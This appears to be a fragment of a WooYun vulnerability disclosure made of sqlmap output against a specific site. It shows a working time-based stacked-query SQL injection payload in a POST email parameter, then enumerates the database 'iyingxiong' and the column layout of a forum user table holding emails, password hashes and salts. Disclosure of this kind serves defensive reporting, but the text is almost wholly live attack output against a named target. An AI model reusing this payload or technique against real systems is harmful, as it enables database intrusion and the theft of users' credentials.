 back-end DBMS: MySQL 5.0.11
current user:   None
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: CMGE_TOKEN=7525d10aa18a63492307ece6b98cafe273fee898&email=-1'; SELECT SLEEP(5)--
    Vector: ; SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])--
---
back-end DBMS: MySQL 5.0.11
Database: iyingxiong
Table: p_bbs_user
[7 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| email    | varchar(255)     |
| hasBind  | tinyint(1) unsa  |
| id       | int(11) unsigned |
| password | varchar(32)      |
| salt     | varchar(6)       |
| uid      | int(11) unsigned |
| username | varchar(120)     |
+----------+------------------+
www.wooyun.org